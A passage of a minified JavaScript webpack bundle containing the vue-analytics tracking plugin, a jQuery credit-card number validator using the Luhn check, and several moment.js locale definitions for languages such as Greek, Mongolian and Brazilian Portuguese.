Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function C(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r;t.length&&!t[0]||(t.length&&t[0].currentRoute&&(r=t[0].currentRoute),t.length&&function(e){return e.query&&e.params}(t[0])&&(r=t[0]),r?O(r):(L("page","object"===E(t[0])?t[0].page:t[0]),M.apply(void 0,["send","pageview"].concat(t))))}function O(e){if(![(t=e).name,t.path].filter(Boolean).find(function(e){return-1!==d.ignoreRoutes.indexOf(e)})){var t,n=d.autoTracking,r=e.meta.analytics,i=(void 0===r?{}:r).pageviewTemplate||n.pageviewTemplate;if(n.screenview&&!e.name)throw new Error("[vue-analytics] Route name is mandatory when using screenview.");if(n.screenview)x(e.name);else if(i)C(i(e));else{var a=d.router,s=d.autoTracking,o=s.transformQueryString,u=s.prependBase,l=function(e){var t=Object.keys(e).reduce(function(t,n,r,i){var a=r===i.length-1,s=e[n];return null==s?t:t+="".concat(n,"=").concat(s).concat(a?"":"&")},"");return""!==t?"?".concat(t):""}(e.query),c=a&&a.options.base,f=u&&c,h=e.path+(o?l:"");C(h=f?function(e,t){var n=t.split("/"),r=e.split("/");return""===n[0]&&"/"===e[e.length-1]&&n.shift(),r.join("/")+n.join("/")}(c,h):h)}}}function A(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var j=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];"undefined"!=typeof window&&l().forEach(function(t){window["ga-disable-".concat(t)]=e})},H=function(){if("undefined"!=typeof document&&"undefined"!=typeof window){if(d.id){var e,t,n=[v(d.id),v(d.disabled)];if(e=d.checkDuplicatedScript,t=d.disableScriptLoader,[Boolean(window&&window.ga),e&&!(Array.prototype.slice.call(document.getElementsByTagName("script")).filter(function(e){return-1!==e.src.indexOf("analytics")||-1!==e.src.indexOf("gtag")}).length>0),!t].some(Boolean)){var r="https://www.google-analytics.com",i=d.debug.enabled?"analytics_debug":"analytics",a=d.customResourceURL?h(d.customResourceURL):h("".concat(r,"/").concat(i,".js"),r);n.push(a.catch(function(){f("An error occured! Please check your connection or disable your AD blocker")}))}return Promise.all(n).then(function(e){var t,n,r;u({id:e[0],disabled:e[1]}),j(d.disabled),T(),S(),d.untracked.forEach(function(e){M.apply(void 0,[e.m].concat(A(e.a)))}),t=d.router,n=d.autoTracking,r=d.$vue,n.page&&t&&t.onReady(function(){n.pageviewOnLoad&&t.history.ready&&O(t.currentRoute),t.afterEach(function(e,i){var a=n.skipSamePath,s=n.shouldRouterUpdate;a&&e.path===i.path||("function"!=typeof s||s(e,i))&&r.nextTick().then(function(){O(t.currentRoute)})})}),d.ready()}).catch(function(e){d.debug.enabled&&f(e.message)})}f('Missing the "id" parameter. Add at least one tracking domain ID')}};var P=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];M("send","exception",{exDescription:e,exFatal:t})},N=function(e){if(d.autoTracking.exception){window.addEventListener("error",function(e){P(e.message)});var t=e.config.errorHandler;e.config.errorHandler=function(e,n,r){P(e.message),d.autoTracking.exceptionLogs&&console.error(e),"function"==typeof t&&t.call(void 0,e,n,r)}}},I=P;function F(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function W(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var R=function(e){return"".concat(d.ecommerce.enhanced?"ec":"ecommerce",":").concat(e)},$=["addItem","addTransaction","addProduct","addImpression","setAction","addPromo","send"].reduce(function(e,t){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?F(n,!0).forEach(function(t){W(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):F(n).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,W({},t,function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];M.apply(void 0,[R(t)].concat(n))}))},{}),z={event:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];M.apply(void 0,["send","event"].concat(t))},exception:I,page:C,query:M,require:D,set:L,social:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];M.apply(void 0,["send","social"].concat(t))},time:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];M.apply(void 0,["send","timing"].concat(t))},screenview:x,ecommerce:$,disable:function(){return j(!0)},enable:function(){return j(!1)},commands:d.commands},B={inserted:function(e,t,n){var r=Object.keys(t.modifiers);0===r.length&&r.push("click"),r.forEach(function(r){e.addEventListener(r,function(){var e="string"==typeof t.value?d.commands[t.value]:t.value;if(!e)throw new Error("[vue-analytics] The value passed to v-ga is not defined in the commands list.");e.apply(n.context)})})}};function U(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function V(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,i=!1,a=void 0;try{for(var s,o=e[Symbol.iterator]();!(r=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{r||null==o.return||o.return()}finally{if(i)throw a}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function J(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function G(e){u(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?q(n,!0).forEach(function(t){J(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):q(n).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{$vue:e})),e.directive("ga",B),e.prototype.$ga=e.$ga=z,N(e),H()}n.d(t,"default",function(){return G}),n.d(t,"analyticsMiddleware",function(){return K}),n.d(t,"onAnalyticsReady",function(){return Q}),n.d(t,"event",function(){return X}),n.d(t,"ecommerce",function(){return Z}),n.d(t,"set",function(){return ee}),n.d(t,"page",function(){return te}),n.d(t,"query",function(){return ne}),n.d(t,"screenview",function(){return re}),n.d(t,"time",function(){return ie}),n.d(t,"require",function(){return ae}),n.d(t,"exception",function(){return se}),n.d(t,"social",function(){return oe});var K=function(e){e.subscribe(function(e){var t=e.payload;if(t&&t.meta&&t.meta.analytics){var n=t.meta.analytics;if(!Array.isArray(n))throw new Error('The "analytics" property needs to be an array');n.forEach(function(e){var t,n,r=e.shift(),i=e;if(r.includes(":")){var a=V(r.split(":"),2);r=a[0],t=a[1]}if(!(r in z))throw new Error('[vue-analytics:vuex] The type "'.concat(r,"\" doesn't exist."));if(t&&!(t in z[r]))throw new Error('[vue-analytics:vuex] The type "'.concat(r,'" has not method "').concat(t,'".'));if("ecommerce"===r&&!t)throw new Error('[vue-analytics:vuex] The type "'.concat(r,'" needs to call a method. Check documentation.'));t?(n=z[r])[t].apply(n,U(i)):z[r].apply(z,U(i))})}})},Q=function(){return new Promise(function(e,t){var n=setInterval(function(){"undefined"!=typeof window&&window.ga&&(e(),clearInterval(n))},10)})},X=z.event,Z=z.ecommerce,ee=z.set,te=z.page,ne=z.query,re=z.screenview,ie=z.time,ae=z.require,se=z.exception,oe=z.social}])})},Aa3o:function(e,t){var n=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol==="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};(function(){var e,t,r,i=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++){if(t in this&&this[t]===e)return t}return-1};e=jQuery;e.fn.validateCreditCard=function(r,a){var s,o,u,l,d,c,f,h,m,p,_,v,y;l=[{name:"amex",range:"34,37",valid_length:[15]},{name:"diners_club_carte_blanche",range:"300-305",valid_length:[16,17,18,19]},{name:"diners_club_international",range:"3095, 36, 38-39",valid_length:[14,15,16,17,18,19]},{name:"jcb",range:"3088-3094, 3096-3102, 3112-3120, 3158-3159, 3337-3349, 3528-3589",valid_length:[16]},{name:"laser",range:"6304, 6706, 6709, 6771",valid_length:[16,17,18,19]},{name:"visa_electron",range:"4026, 417500, 4508, 4844, 4913, 4917",valid_length:[16]},{name:"visa",range:"4",valid_length:[13,14,15,16,17,18,19]},{name:"mastercard",range:"51-55,2221-2720",valid_length:[16]},{name:"discover",range:"6011, 622126-622925, 644-649, 65",valid_length:[16,17,18,19]},{name:"dankort",range:"5019",valid_length:[16]},{name:"maestro",range:"50, 56-69",valid_length:[12,13,14,15,16,17,18,19]},{name:"uatp",range:"1",valid_length:[15]},{name:"mir",range:"2200-2204",valid_length:[16]}];s=false;if(r){if((typeof r==="undefined"?"undefined":n(r))==="object"){a=r;s=false;r=null}else if(typeof r==="function"){s=true}}if(a==null){a={}}if(a.accept==null){a.accept=function(){var e,t,n;n=[];for(e=0,t=l.length;e<t;e++){o=l[e];n.push(o.name)}return n}()}_=a.accept;for(h=0,m=_.length;h<m;h++){u=_[h];if(i.call(function(){var e,t,n;n=[];for(e=0,t=l.length;e<t;e++){o=l[e];n.push(o.name)}return n}(),u)<0){throw Error("Credit card type '"+u+"' is not supported")}}d=function e(n){var r,s,d,c;c=function(){var e,t,n,r;r=[];for(e=0,t=l.length;e<t;e++){o=l[e];if(n=o.name,i.call(a.accept,n)>=0){r.push(o)}}return r}();for(r=0,s=c.length;r<s;r++){u=c[r];d=t.rangeWithString(u.range);if(d.match(n)){return u}}return null};f=function e(t){var n,r,i,a,s,o;o=0;s=t.split("").reverse();for(a=r=0,i=s.length;r<i;a=++r){n=s[a];n=+n;if(a%2){n*=2;if(n<10){o+=n}else{o+=n-9}}else{o+=n}}return o%10===0};c=function e(t,n){var r;return r=t.length,i.call(n.valid_length,r)>=0};y=function e(t){var n,r;u=d(t);r=f(t);n=false;if(u!=null){n=c(t,u)}return{card_type:u,valid:r&&n,luhn_valid:r,length_valid:n}};v=function(t){return function(){var n;n=p(e(t).val());return y(n)}}(this);p=function e(t){return t.replace(/[ -]/g,"")};if(!s){return v()}this.on("input.jccv",function(t){return function(){e(t).off("keyup.jccv");return r.call(t,v())}}(this));this.on("keyup.jccv",function(e){return function(){return r.call(e,v())}}(this));r.call(this,v());return this};r=function(){function e(){this.trie={}}e.prototype.push=function(e){var t,n,r,i,a,s,o;e=e.toString();a=this.trie;s=e.split("");o=[];for(n=r=0,i=s.length;r<i;n=++r){t=s[n];if(a[t]==null){if(n===e.length-1){a[t]=null}else{a[t]={}}}o.push(a=a[t])}return o};e.prototype.find=function(e){var t,n,r,i,a,s;e=e.toString();a=this.trie;s=e.split("");for(n=r=0,i=s.length;r<i;n=++r){t=s[n];if(a.hasOwnProperty(t)){if(a[t]===null){return true}}else{return false}a=a[t]}};return e}();t=function(){function e(e){this.trie=e;if(this.trie.constructor!==r){throw Error("Range constructor requires a Trie parameter")}}e.rangeWithString=function(t){var n,i,a,s,o,u,l,d,c;if(typeof t!=="string"){throw Error("rangeWithString requires a string parameter")}t=t.replace(/ /g,"");t=t.split(",");c=new r;for(n=0,a=t.length;n<a;n++){u=t[n];if(o=u.match(/^(\d+)-(\d+)$/)){for(s=i=l=o[1],d=o[2];l<=d?i<=d:i>=d;s=l<=d?++i:--i){c.push(s)}}else if(u.match(/^\d+$/)){c.push(u)}else{throw Error("Invalid range '"+o+"'")}}return new e(c)};e.prototype.match=function(e){return this.trie.find(e)};return e}()}).call(this)},Ab7C:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"после %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",M:"месец",MM:"%d месеци",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;if(e===0){return e+"-ев"}else if(n===0){return e+"-ен"}else if(n>10&&n<20){return e+"-ти"}else if(t===1){return e+"-ви"}else if(t===2){return e+"-ри"}else if(t===7||t===8){return e+"-ми"}else{return e+"-ти"}},week:{dow:1,doy:7}});return t})},"AcE+":function(e,t,n){var r=n("VU/8");var i=n("ZATB");var a=n("kAuU");var s=false;var o=null;var u=null;var l=null;var d=r(i,a,s,o,u,l);e.exports=d.exports},AoDM:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("pt-br",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return this.day()===0||this.day()===6?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº"});return t})},BEem:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}});return t})},BbgG:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="凌晨"||t==="早上"||t==="上午"){return e}else if(t==="中午"){return e>=11?e:e+12}else if(t==="下午"||t==="晚上"){return e+12}},meridiem:function(e,t,n){var r=e*100+t;if(r<600){return"凌晨"}else if(r<900){return"早上"}else if(r<1130){return"上午"}else if(r<1230){return"中午"}else if(r<1800){return"下午"}else{return"晚上"}},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}});return t})},Bp2f:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_");var r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i];var i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;var a=e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){if(!e){return t}else if(/-MMM-/.test(r)){return n[e.month()]}else{return t[e.month()]}},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(e===1||e===8||e>=20?"ste":"de")},week:{dow:1,doy:4}});return a})},C7av:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"sun_mån_tys_ons_tor_fre_lau".split("_"),weekdaysMin:"su_må_ty_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return t})},CFqe:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e){return e instanceof Function||Object.prototype.toString.call(e)==="[object Function]"}var n=e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){if(!e){return this._monthsNominativeEl}else if(typeof t==="string"&&/D/.test(t.substring(0,t.indexOf("MMMM")))){return this._monthsGenitiveEl[e.month()]}else{return this._monthsNominativeEl[e.month()]}},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){if(e>11){return n?"μμ":"ΜΜ"}else{return n?"πμ":"ΠΜ"}},isPM:function(e){return(e+"").toLowerCase()[0]==="μ"},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){switch(this.day()){case 6:return"[το προηγούμενο] dddd [{}] LT";default:return"[την προηγούμενη] dddd [{}] LT"}},sameElse:"L"},calendar:function(e,n){var r=this._calendarEl[e],i=n&&n.hours();if(t(r)){r=r.apply(n)}return r.replace("{}",i%12===1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}});return n})},CjLR:function(e,t,n){var r=n("zmJW");if(typeof r==="string")r=[[e.i,r,""]];if(r.locals)e.exports=r.locals;var i=n("rjj0")("0bb1dd68",r,true,{})},CqHt:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}var n=e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:true,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return e==="ҮХ"},meridiem:function(e,t,n){if(e<12){return"ҮӨ"}else{return"ҮХ"}},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}});return n})},DJOU:function(e,t,n){var r=n("VU/8");var i=n("tj8v");var a=n("0dOt");var s=false;var o=null;var u=null;var l=null;var d=r(i,a,s,o,u,l);e.exports=d.exports},DLwg:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});n.d(t,"default",function(){return y});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n){if(Object.prototype.hasOwnProperty.call(n,r)){e[r]=n[r]}}}return e};var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||false;r.configurable=true;if("value"in r)r.writable=true;Object.defineProperty(e,r.key,r)}}return function(t,n,r){if(n)e(t.prototype,n);if(r)e(t,r);return t}}();function a(e,t){if(!(e instanceof t)){throw new TypeError("Cannot call a class as a function")}}function s(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:document;return t.getElementsByClassName(e)}function o(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:document;return t.querySelector(e)}function u(e){var 